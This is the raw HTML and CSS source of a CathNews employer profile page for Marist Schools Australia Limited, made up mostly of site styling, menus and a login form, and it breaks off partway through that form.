            .header-top a, .header-top__social-share li a { color :#ffffff; }            /* Link Hover Color */
            .header-top a:hover, .header-top__social-share li a:hover { color :#0a0a0a; }            /************************************************************************************
             * Header
             ************************************************************************************/
            /* Background Color */
                        /* Link Color */
                                    /* Link Hover Color */
                        
            /************************************************************************************
             * General 
             ************************************************************************************/
            /* Primary [#ff2c54] */
            :root { --primary-color:#00a99d; }            /* Heading */
                        /* Heading Hover */
                                    /* Heading Hover Color Dark Section */
                        

            /************************************************************************************
             * Footer 
             ************************************************************************************/
            /* Background Color */
            footer.page-footer.bg-grey-dark-key { background-color :#00a99d; }            /* Footer Heading Color */
            .footer-widget .footer-widget-title, .footer-social-share .axil-social-title, .footer-social-share-wrapper .social-share__with-bg li a { color :#eaeaea; }            /* Footer Body Color */
            .footer-bottom ul, .footer-bottom .axil-copyright-txt, .footer-bottom { color :#ffffff; }            /* Footer Link Color */
            .footer-widget ul.menu a, .footer-widget a, .page-footer a { color :#ffffff; }            /* Footer Link Hover Color */
                        /* Footer Bottom Border top Color */
            .footer-bottom { border-color :#ffffff; }
        </style>
        <!--/Customizer CSS-->
        <meta name="generator" content="Elementor 3.28.3; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.jobsearch-description a {
  font-weight: 500;
  background: none!important;
  padding: 0 4px;
  color: #00a99d!important;
}
.jobsearch-description a:hover {
  text-decoration: underline!important;
}
.jobsearch-fileUpload input.jobsearch-upload {
  position: relative !important;
  top: 0;
  right: 0;
  margin: 0;
  padding: 0;
  font-size: 20px;
  cursor: pointer;
  opacity: 0.6 !important;
  filter: alpha(opacity=0);
  font-size: 1.5rem;
}
/* search icon in home page*/
.home .far{
 font-family: "Font Awesome 5 Pro";
}
/* find more for job ad*/
.jobsearch-modal .jobsearch-user-form ul.apply-fields-list li:nth-child(8) {
    display: block!important;
}
/* registration form*/
.jobsearch-login-box span {
  margin: 0!important;
}
/*docman*/
a.docman_track_download, a.docman_track_download:visited{
	text-decoration: none!important;
  color: #222222;
	font-weight: 500;
}
a.docman_track_download:hover, a.docman_track_download:focus{
  text-decoration: none;
  color: #00a99d;
}
.k-ui-namespace .k-pagination .k-pagination__pages {
  padding: 0;
  margin: 20px auto !important;
  border-radius: 4px; 
}

/* newsletter signup form*/
#subForm {
    max-width: 600px;
    margin: 0 auto;
}	
#subForm .sc-jzJRlG {
  margin: 0 0 10px;
}	
#subForm label {
  position: relative;
  top: 0;
  left: 0;
  font-size: 1.4rem;
  line-height: 2.2rem;
  color: #333;
  padding: 0;
  margin-bottom: 0;
  -webkit-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
#subForm input[type="text"], #subForm input[type="email"] {
  display: block;
  width: 100%;
  height: auto;
  border: none;
  background: transparent;
  font-family: var(--secondary-font);
  font-size: 1.6rem;
  line-height: 3rem;
  color: #333;
  padding: 0.5rem 2rem;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 1px solid var(--grey-light-one);
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  
}
#subForm .js-cm-submit-button {
  background-color: #00a99d;
	border: 1px solid #ddd;
	color: #fff;
	font-size: 1em;
	padding: 8px 15px;
	margin: 10px 0;
	border-radius: 3px;
}
#subForm .js-cm-submit-button:hover {
  background-color: #333333;
}
/*******************
 * Brand Logo
 *******************/

.brand-logo {
  max-width: 32rem; /*17rem*/
	padding: 1rem;
}

.site-logo {
    display: block;
    padding: 1rem 0;
}

/* job post page*/
.jobsearch-profile-title {
  float: left;
  width: 100%;
  margin-bottom: 0;
  border-bottom: 0px solid #efefef;
}
.jobsearch-dashboard-heading h2{
	color: #333;
	font-size: 15px;
	line-height: 1.5 !important;
	margin-top: -5px;
}
/* hide author in widget */
.post-widget ul.list-inline{
	display: none;
}
/* Contact Us */
.wp-block-contact-form-7-contact-form-selector label {
	width: 100%;
	max-width: 750px;
	font-size: 1.5rem;
color: #222;
font-weight: bold;
}
.wp-block-contact-form-7-contact-form-selector input[type="text"], .wp-block-contact-form-7-contact-form-selector input[type="email"], .wp-block-contact-form-7-contact-form-selector textarea {
	font-size: 1.6rem;
	padding: 0.5rem 1rem;
	border: 1px solid #ccc;
}

.axil-top-scroll.animated.bounce.faster {
	display: none;
}
.axil-top-scroll.animated.bounce.faster.back-top {
	display: block;
}

.live-update .axil-title.axil-title__mid:after {
    width: 25px;
    height: 25px;
	border: 4px solid red;
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    border-radius: 100%;
  opacity: 1;
	animation: customOne 1.2s infinite;
}
.live-update .axil-title.axil-title__mid:before {
    width: 25px;
    height: 25px;
	background: red;
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    border-radius: 100%;
  opacity: 1;
    animation: customOne 1s infinite;
	
}
.live-update .axil-title.axil-title__mid {
    position: relative;
    padding-left: 35px;
}

/***********
 * HOME
 * **********/

/* adrotate image home*/
.adrotate_widgets img {
  width: 100%;
}

/* home jobs list remove excerpt view */

#home-jobs .jobsearch-list-excerpt {
  display: none;
}

/**********
 * SIDEBAR
 * **********/
@media (max-width: 767px) {
	.widget-sidebar img {
			margin-top: 1rem;
			width: 100%;
			margin-bottom: 1rem;
	}
}

/*----------------------
    Animation Css  
-----------------------*/
@keyframes customOne {
  0% {
    -webkit-transform: translateY(-50%) scale(0);
            transform: translateY(-50%) scale(0);
		opacity: 1;
  }
  
  100% {
    -webkit-transform: translateY(-50%) scale(1.2);
            transform: translateY(-50%) scale(1.2);
		opacity: 0;
  }
}

.elementor-2387 .elementor-element.elementor-element-82b319f:not(.elementor-motion-effects-element-type-background), .elementor-2387 .elementor-element.elementor-element-82b319f>.elementor-motion-effects-container>.elementor-motion-effects-layer {
    background-color: #2b2b2b;
}

@media (max-width: 991px) {
.active-dark-mode .close-sidenav-wrap {
background: var(--grey-dark-five);
}
}
.banner__single-post img {
        display: none;
}

/*----------------------
    Post Images
		Crops images automatically to uniform size
-----------------------*/

.post-block__mid img {
  height: 150px;
  object-fit: cover;
  width: 300px;
}

@media (max-width: 767px) {
	.post-block__mid img {
		max-width: 100%;
		width: 100% !important;
	}
}

/*----------------------
    Single Post 
-----------------------*/

@media (min-width: 992px) {
	.banner__single-post .col-lg-6:nth-child(1) {
			flex: 0 0 100%;
			max-width: 100%;
			padding-bottom: 2rem;
	}
}

figcaption, .wp-block-image figcaption {
  font-family: var(--secondary-font);
  font-size: 1.6rem;
  line-height: 1.5;
  color: var(--grey-dark-three);
  margin: 1.6rem 0 4.5rem 0;
  font-style: italic;
}

.post-single-wrapper p:first-of-type {
  font-size: 1.35em;
  font-weight: 500;
  /*color: var(--primary-color);*/
}

/* Youtube Embed */

.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper::before {
  padding-top: 0;
}

/*----------------------
    Sidebar View Jobs button
-----------------------*/

a:focus, a:active {
    color: #fff;
}

.sidebar-jobs-btn a {
  color: #fff !important;
}


/*----------------------
    JOBSEARCH 
-----------------------*/

/* Job list */
.jobsearch-joblisting-classic .jobsearch-joblisting-text {
  display: block;
  align-items: center;
  justify-content: space-between;
}
.jobsearch-joblisting-classic figure ~ .jobsearch-joblisting-text {
  margin-left: 0px;
  width: 100%;
}
h2.jobsearch-pst-title, .jobsearch-pst-title, h2.jobsearch-pst-title a {
  font-size: 2rem !important;
  line-height: 1 !important;
}
.jobsearch-job-userlist .jobsearch-option-btn {
  float: right;
  padding: 8px 12px 8px 12px;
  font-size: 12px;
  color: #fff;
  background-color: #eee;
  text-transform: uppercase;
  line-height: 1;
  color: #222 !important;
}
.jobsearch-job-userlist .like-btn {
  float: right;
  margin-left: 10px;
  display: none;
}

.jobsearch-joblisting-classic-wrap {
	align-items: flex-start;
}

.jobsearch-joblisting-classic figure {
  display: flex;
  min-width: 110px;
  max-width: 110px;
  min-height: 100px;
  align-items: center;
  margin: 0 1.5rem 0 0;
}

@media (max-width: 767px) {

	.jobsearch-joblisting-classic figure {
		display: none;
	}

	.jobsearch-joblisting-classic .jobsearch-joblisting-text {
		display: block;
		align-items: center;
		justify-content: space-between;
	}	
}

/* end of Job list */

/* job single */

.jobsearch-typo-wrap h1, .jobsearch-typo-wrap h2, .jobsearch-typo-wrap h3, .jobsearch-typo-wrap h4 .jobsearch-typo-wrap h5, .jobsearch-typo-wrap h6 {
  letter-spacing: 0px;
}

.jobsearch-jobdetail-list figcaption h2, .jobsearch-jobdetail-list figcaption h1 {
  line-height: 1.35 !important;
}

figcaption, .wp-block-image figcaption {
    font-style: normal;
}

h2.jobsearch-pst-title a {
  font-size: 2rem !important;
  line-height: 1.35 !important;
}

.jobsearch-description ol li {
  color: #333333;
  font-weight: 300;
  font-size: 15px;
  margin-bottom: 5px;
  position: relative;
  padding-left: 26px;
}

/* hide job header details 

small.jobsearch-jobdetail-postinfo {
    display: none;
}

small.post-in-category {
    display: none;
}

a.jobsearch-jobdetail-view {
    display: none;
}

a.active.jobsearch-send-email-popup-btn {
    display: none;
} 

*/

/* job body */

.jobsearch-list-excerpt p {
  font-size: 16px;
  margin-top: 1.65rem;
}

.jobsearch-description ul {
  margin-bottom: 2rem;
}

.jobsearch-description a {
    font-weight: 500;
    background: #f7ffcb;
    padding: 0 4px;
}

/*Jobsearch Sidebar*/

a.jobsearch-sendmessage-btn {
    display: none;
}

.jobsearch_side_box .jobsearch-wdg-box-title h2 {
  font-size: 18px;
  margin-bottom: 0px;
  line-height: 1.35 !important;
}

.jobsearch_box_view_jobs ul, .jobsearch-typo-wrap .jobsearch_box_view_jobs ul {
  padding: 20px 24px 0px 36px;
}

.jobsearch_box_view_jobs ul li, .jobsearch-typo-wrap .jobsearch_box_view_jobs ul li {
  list-style: square;
}

.jobsearch_side_box li h2.jobsearch-pst-title a {
  font-size: 14px !important;
  font-weight: 500;
}

.jobsearch-rubbish,  a.jobsearch-rubbish { 
	display:none;
}

/* hide the map */
.jobsearch_side_box.jobsearch_box_map {
  display: none;
}

/* manage jobs dashboard */
h2.jobsearch-pst-title, .jobsearch-pst-title, h2.jobsearch-pst-title a {
  font-size: 16px !important;
  line-height: 1.35 !important;
}


/* ------------
 * ELEMENTOR
 * ------------ */

/* turn off disc list style for home sidebar quick links */
ul.elementor-icon-list-items {
    list-style: none;
}

/* overlay styling for papr posts list style 1 */
.grad-overlay {
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(18, 18, 19, 0)), to(#3f8a85));
  background: -webkit-linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
  background: -o-linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
  background: linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
}

/* mobile version */

@media screen and (max-width: 640px) {
  /* top menu and logo */
	.brand-logo {
	  max-width: 32rem;
	  padding: 0.1rem;
	}

	.site-logo img {
	  height: auto !important;
	  width: 100%;
	}
	.widget {
	  margin: 0 0 0rem!important;
	}
	.elementor-2801 .elementor-element.elementor-element-0c29e10 {
	  padding: 0px 0px 0px 0px!important;
	}
}		</style>
		<style id="papr_options-dynamic-css" title="dynamic-css" class="redux-options-output">.site-logo img{height:7rem;}h1, .h1{font-display:swap;}h2, .h2{font-display:swap;}h3, .h3{font-display:swap;}h4, .h4{font-display:swap;}h5, .h5{font-display:swap;}h6, .h6{font-display:swap;}body, p{font-display:swap;}p.big{font-display:swap;}p.mid{font-display:swap;}p.small{font-display:swap;}</style>
    <style>

        span.onoffswitch-inner:before{content:'On';}

        span.onoffswitch-inner:after{content:'Off';}

        span.chkunchk-onoffswitch-inner:before{content:'On';}

        span.chkunchk-onoffswitch-inner:after{content:'Off';}

    </style>

        </head>

<body class="wp-singular employer-template-default single single-employer postid-11091 wp-custom-logo wp-embed-responsive wp-theme-papr ehf-template-papr ehf-stylesheet-papr  has-sidebar right-sidebar axil-no-sticky-menu menu-open-click elementor-default elementor-kit-7">


<div class="wrp">

    <!-- Main contents -->

<main class="main-content ">

<!-- Header starts -->
<div id="page" class="papr-main-content">			
		<div class="side-nav ">
    <div class="side-nav-inner nicescroll-container">
                    <form id="off-canvas-search" class="side-nav-search-form" action="https://cathnews.com/"
                  method="GET">
                <div class="form-group search-field">
                    <input type="text" name="s"
                           placeholder="Search ..."
                           value=""/>
                    <button type="submit" class="side-nav-search-btn"><i class="fas fa-search"></i></button>
                </div>
            </form>
                <!-- End of .side-nav-search-form -->
        <div class="side-nav-content">
            <div class="row">
                                    <div class="col-lg-6">
                        <nav class="menu-cathnews-primary-container"><ul id="menu-cathnews-primary" class="main-navigation side-navigation list-inline flex-column nicescroll-container"><li id="menu-item-35731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35731"><a href="https://cathnews.com/">Home</a></li>
<li id="menu-item-2832" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2832"><a href="https://cathnews.com/news/">News</a></li>
<li id="menu-item-3603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://cathnews.com/newsletter-signup/">Newsletter</a></li>
<li id="menu-item-4941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4941"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li id="menu-item-3927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3927"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li id="menu-item-4864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4864"><a href="https://cathnews.com/jobs2/">Jobs</a></li>
</ul></nav>                    </div>
                                    <!-- End of  .col-md-6 -->
                                    <div class="col-lg-6">
                        <div class="axil-contact-info-inner">
                                                            <h5 class="m-b-xs-10"> Talk to us </h5>
                            
                            <div class="axil-contact-info">
                                <address class="address">
                                                                            <p class="m-b-xs-30 mid grey-dark-three">CathNews, the most frequently visited Catholic website in Australia, is your daily news service featuring Catholics and Catholicism from home and around the world, Mass on Demand and on line, prayer, meditation, reflections, opinion, and reviews. And, what's more - it's free!</p>
                                                                                                                                                                                                                                <div>
                                            <a class="tel" href="/cdn-cgi/l/email-protection#c6a8a3b1b586a5a7b2aea8a3b1b5e8a5a9ab"><i
                                                        class="fas fa-envelope"></i><span class="__cf_email__" data-cfemail="2e404b595d6e4d4f5a46404b595d004d4143">[email&#160;protected]</span>                                            </a>
                                        </div>
                                        
                                </address>
                                <!-- End of address -->
                                                                    <div class="contact-social-share m-t-xs-35">
                                                                                    <div class="axil-social-title h5"> Find us here </div>
                                                                                <ul class="social-share social-share__with-bg">
                                                                                            <li><a href="https://www.facebook.com/CathNews/"
                                                       target="_blank"><i
                                                                class="fab fa-facebook-f"></i></a>
                                                </li>
                                                                                            <li><a href="https://twitter.com/CathNews"
                                                       target="_blank"><i
                                                                class="fab fa-twitter"></i></a>
                                                </li>
                                                                                            <li><a href="https://www.youtube.com/user/cathnews"
                                                       target="_blank"><i
                                                                class="fab fa-youtube"></i></a>
                                                </li>
                                                                                    </ul>
                                    </div>
                                                                <!-- End of .contact-shsdf -->
                            </div>
                            <!-- End of .axil-contact-info -->
                        </div>
                        <!-- End of .axil-contact-info-inner -->
                    </div>
                            </div>
            <!-- End of .row -->
        </div>
    </div>
    <!-- End of .side-nav-inner -->
    <div class="close-sidenav-wrap">
        <div class="close-sidenav" id="close-sidenav">
            <div></div>
            <div></div>
        </div>
    </div>
</div>
<!-- End of .side-nav -->		
		<header class="page-header">
		<div class="header-top bg-grey-dark-one">
	<div class="container">
		<div class="row align-items-center">
			<div class="col-md">
                <div class="d-flex flex-row">
                                                                <ul id="menu-header-to" class="header-top-nav list-inline justify-content-center justify-content-md-start"><li id="menu-item-4099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4099"><a href="https://cathnews.com/advertise/">Advertise</a></li>
<li id="menu-item-4098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4098"><a href="https://cathnews.com/about-us/">About Us</a></li>
<li id="menu-item-4621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4621"><a href="https://cathnews.com/contact-us/">Contact Us</a></li>
</ul>                                        </div>

			</div>
					<div class="col-md-auto">
				<ul class="ml-auto social-share header-top__social-share">
									<li><a target="_blank" href="https://www.facebook.com/CathNews/"><i class="fab fa-facebook-f"></i></a></li>
									<li><a target="_blank" href="https://twitter.com/CathNews"><i class="fab fa-twitter"></i></a></li>
									<li><a target="_blank" href="https://www.youtube.com/user/cathnews"><i class="fab fa-youtube"></i></a></li>
										
				</ul>
			</div>
					</div>
		<!-- End of .row -->
	</div>
<!-- End of .container -->
</div>
<!-- End of .header-top --><div class="header-mid">
    <div class="container">
        <div class="row">
            <div class="col-md-4 col-lg-3 align-self-center d-none d-lg-block">
                <div class="brand-logo-container">
                    <a class="site-logo" href="https://cathnews.com/">
                                                    <img class="brand-logo dark-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-1.png"
                                 alt="CathNews">
                                                                            <img class="brand-logo light-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png"
                                 alt="CathNews">
                                            </a>
                </div>
                <!-- End of .brand-logo-container -->
            </div>
            <div class="col-md-12 col-lg-9 align-self-center text-right">
                <a href="https://archdiocesanministries.org.au/lent-resource/" target="_blank"><img src="https://cathnews.com/wp-content/uploads/2026/01/TJH-CathNews-Banner-GIF.gif" /></a>            </div>
        </div>
    </div>
</div>
<div class="navbar axil-header axil-header-six bg-grey-dark-one">
    <div class="container">
        <div class="navbar-inner">
            <div class="brand-logo-container d-lg-none">
                <a class="site-logo" href="https://cathnews.com/">
                                            <img class="brand-logo dark-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-1.png"
                             alt="CathNews">
                                                                <img class="brand-logo light-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png"
                             alt="CathNews">
                                    </a>
            </div>
            <nav class="main-nav-wrapper"><ul id="main-menu" class="main-navigation list-inline"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35731"><a href="https://cathnews.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2832"><a href="https://cathnews.com/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://cathnews.com/newsletter-signup/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4941"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3927"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4864 has-dropdown"><a href="https://cathnews.com/jobs2/">Jobs</a>
<ul class="submenu">
	<li id="menu-item-54670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54670"><a href="https://cathnews.com/jobs/">View Available Jobs</a></li>
	<li id="menu-item-4264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4264"><a href="http://cathnews.com/user-dashboard/?tab=user-job">Post a new job</a></li>
	<li id="menu-item-4263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4263"><a href="http://cathnews.com/user-dashboard/">Employer Dashboard</a></li>
</ul>
</li>
</ul></nav>                            <div class="navbar-extra-features ml-auto">
                                            <form id="search" action="https://cathnews.com/" class="navbar-search"
                              method="GET">
                            <div class="search-field">
                                <input type="text" class="navbar-search-field" name="s"
                                       placeholder="Search ..."
                                       value="">
                                <button class="navbar-search-btn" type="submit"><i class="fal fa-search"></i></button>
                            </div>
                            <!-- End of .search-field -->
                            <a href="#" class="navbar-search-close"><i class="fal fa-times"></i></a>
                        </form>
                        <!-- End of .navbar-search -->
                        <a href="#" class="nav-search-field-toggler" data-toggle="nav-search-feild"><i
                                    class="far fa-search"></i></a>
                                                                                                        <a href="#" class="side-nav-toggler" id="side-nav-toggler">
                            <span></span>
                            <span></span>
                            <span></span>
                        </a>
                    
                </div>
                        <!-- End of .navbar-extra-features -->
            <div class="main-nav-toggler d-block d-lg-none" id="main-nav-toggler">
                <div class="toggler-inner">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </div>
            <!-- End of .main-nav-toggler -->
        </div>
        <!-- End of .navbar-inner -->
    </div>
    <!-- End of .container -->
</div>

		
		</header>		
	<div class="papr-container-main">
		
	            <div class="breadcrumb-wrapper">
			<div class="container">
				<nav aria-label="breadcrumb"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to CathNews." href="https://cathnews.com" class="home" ><span property="name">CathNews</span></a><meta property="position" content="1"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-employer current-item">Marist Schools Australia Limited</span><meta property="url" content="https://cathnews.com/employer/marist-schools-australia-limited/"><meta property="position" content="2"></span></nav>
			</div>			
		</div>    


    <div class="jobsearch-job-subheader" style="background:url(https://cathnews.com/wp-content/uploads/2022/11/employer-default-cover.png) center/cover no-repeat;">
        <span class="jobsearch-banner-transparent"
              style="background: rgba(0,169,157,1)"></span>
        <div class="jobsearch-plugin-default-container">
            <div class="jobsearch-row">
                <div class="jobsearch-column-12">
                </div>
            </div>
        </div>
    </div>

    <div class="jobsearch-main-content">
        <!-- Main Section -->
        <div class="jobsearch-main-section">
            <div class="jobsearch-plugin-default-container" >
                <div class="jobsearch-row">

                    <div class="jobsearch-column-12 jobsearch-typo-wrap">
                        <figure class="jobsearch-jobdetail-list">
                        <span class="jobsearch-jobdetail-listthumb">
                                                        <img src="https://cathnews.com/wp-content/uploads/jobsearch-user-files/Marist-logo-240x240-01-150x150.jpg" alt="">
                        </span>
                            <figcaption>
                                                                <h1>Marist Schools Australia Limited</h1>
                                                                <ul class="jobsearch-jobdetail-options">
                                                                    </ul>
                                                                    <ul class="jobsearch-jobdetail-media jobsearch-add-space">
                                                                                                                    </ul>
                                                                </figcaption>
                        </figure>
                    </div>
                    <!-- Job Detail List -->

                    <!-- Job Detail Content -->
                    <div class="jobsearch-column-8 jobsearch-typo-wrap">
                                                <div class="jobsearch-jobdetail-content jobsearch-employerdetail-content">
                                                    </div>
                                            </div>
                                            <aside class="jobsearch-column-4 jobsearch-typo-wrap">
                                                    <div class="jobsearch_side_box jobsearch_box_map">
                                                    </div>
                                            </aside>
                                        </div>
            </div>
        </div>
        <!-- Main Section -->

    </div>


</div><!-- #papr-container-main -->
    
<footer class="page-footer bg-grey-dark-key">
	<div class="container">
		
					<div class="footer-mid pt-0">
				<div class="row align-items-center">
					<div class="col-md">
						<div class="footer-logo-container">
							<a class="footer-logo" href="https://cathnews.com/"><img src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png" alt="CathNews"></a>									
						</div>
						<!-- End of .brand-logo-container -->
					</div>
					<!-- End of .col-md-6 -->
											<div class="col-md-auto">
							<div class="footer-social-share-wrapper">
								<div class="footer-social-share">
									<div class="axil-social-title">Find us here</div>
										<ul class="social-share social-share__with-bg">
																							<li><a target="_blank" href="https://www.facebook.com/CathNews/"><i class="fab fa-facebook-f"></i></a></li>
																							<li><a target="_blank" href="https://twitter.com/CathNews"><i class="fab fa-twitter"></i></a></li>
																							<li><a target="_blank" href="https://www.youtube.com/user/cathnews"><i class="fab fa-youtube"></i></a></li>
																			
										</ul>
								</div>
							</div>
							<!-- End of .footer-social-share-wrapper -->
						</div>
										<!-- End of .col-md-6 -->
				</div>
				<!-- End of .row -->
			</div>
				<!-- End of .footer-mid -->
		<div class="footer-bottom">
			                   
                <ul id="menu-footer-bottom-menu" class="footer-bottom-links"><li id="menu-item-2991" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2991"><a href="https://cathnews.com/news/">News</a></li>
<li id="menu-item-3928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3928"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li id="menu-item-3929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3929"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li id="menu-item-3942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3942"><a href="https://cathnews.com/jobs2/">Catholic Jobs in Australia</a></li>
<li id="menu-item-2987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2987"><a href="https://cathnews.com/newsletter-signup/">Newsletter Signup</a></li>
<li id="menu-item-34219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34219"><a href="https://www.catholic.au/s/article/Australian-Catholic-Bishops-Conference-Accessibility-Statement">Accessibility Statement</a></li>
<li id="menu-item-3966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3966"><a rel="privacy-policy" href="https://cathnews.com/website-privacy-policy/">Website Privacy Policy</a></li>
<li id="menu-item-4632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4632"><a href="https://cathnews.com/advertise/">Advertise</a></li>
<li id="menu-item-3964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3964"><a href="https://cathnews.com/contact-us/">Contact Us</a></li>
</ul>                   
             			<!-- End of .footer-bottom-links -->
				
				<p class="axil-copyright-txt">Copyright &copy; 2023 CathNews – A ministry of the Australian Catholic Bishops Conference | by <a target="_blank" href="http://www.zenneo.com/">Zenneo Design</a></p>
				
		</div>
		<!-- End of .footer-bottom -->
	</div>
	<!-- End of .container -->
</footer>



</div></main>
</div>

        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="44e0cfe1802d40cb78582351-text/javascript">

            jQuery(document).ready(function () {

                if (typeof jQuery.datetimepicker !== 'undefined') {

                    jQuery.datetimepicker.setLocale('en');

                }

            });

        </script>

        <a href="#" class="axil-top-scroll animated bounce faster"><i class="fas fa-angle-up"></i></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/papr/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div class="jobsearch-modal fade" id="JobSearchModalApplyJobWarning">
        <div class="modal-inner-area">&nbsp</div>
        <div class="modal-content-area">
            <div class="modal-box-area">
                <span class="modal-close"><i class="fa fa-times"></i></span>
                <div class="jobsearch-send-message-form">
                    <div class="send-message-warning">
                        <span>Required &#039;Candidate&#039; login to applying this job. </span>
                        <span>Click here to <a
                                    href="https://cathnews.com/wp-login.php?action=logout&amp;redirect_to=https%3A%2F%2Fcathnews.com%2Femployer%2Fmarist-schools-australia-limited%2F&amp;_wpnonce=e0a59d9707">logout</a> </span>
                        <span>And try again </span>
                    </div>
                </div>
            </div>
        </div>
    </div>
                <div class="jobsearch-modal jobsearch-typo-wrap fade" id="JobSearchModalLogin">
                <div class="modal-inner-area">&nbsp;</div>
                <div class="modal-content-area">
                    <div class="modal-box-area">
                        
        <div class="login-form-4288648">

            <div class="jobsearch-modal-title-box">

                <h2>Login to your account</h2>

                <span class="modal-close"><i class="fa fa-times"></i></span>

            </div>

            <form autocomplete="off" id="login-form-4288648" action="https://cathnews.com/" method="post">

                
                <div class="jobsearch-user-form">

                    <ul>

                        <li>

                            <label>Enter Username or Email Address:</label>

                            <input class="required" name="pt_user_login" type="text"

                                   placeholder="Enter Username or Email Address"/>

                            <i class="jobsearch-icon jobsearch-user"></i>

                        </li>

                        <li>

                            <label>Password:</label>

                            <input class="required" name="pt_user_pass" type="password"

                                   placeholder="Enter Password">

                            <i class="jobsearch-icon jobsearch-multimedia"></i>

                            <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                        </li>

                        <li class="jobsearch-user-form-coltwo-full">

                            <input type="hidden" name="action" value="jobsearch_login_member_submit">

                            <input type="hidden" name="current_page_id" value="11091">

                            
                            <input data-id="4288648" class="jobsearch-login-submit-btn"

                                   data-loading-text="Loading..." type="submit"

                                   value="Sign In">

                            <div class="form-loader"></div>

                            <div class="jobsearch-user-form-info">

                                <p><a href="javascript:void(0);" class="lost-password"

                                      data-id="4288648">Forgot Password?</a> |

